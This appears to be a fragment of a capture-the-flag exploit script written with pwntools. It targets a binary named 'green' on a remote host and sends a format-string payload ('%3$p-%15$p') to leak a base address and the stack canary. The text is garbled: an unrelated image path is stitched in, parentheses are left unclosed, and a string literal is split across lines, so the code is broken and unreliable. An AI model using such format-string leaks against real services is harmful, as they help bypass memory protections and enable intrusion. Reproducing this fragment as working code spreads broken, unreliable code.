 from pwn import *
from ctypes import *
from LibcSearcher import *
import sys
filename = './green'
p = process(filename)
p = remote("114.55.67.167","54135" )
elf = ELF(filename)
p.sendlineafter("Every protection is enabled. Good
luck." , b"%3$p-%15$p")
base_addr = int(p.recvuntil(b'-' , drop = True) ,
- 0x12f1
canary = int(p.recvuntil(b'\n' , drop = True) , 16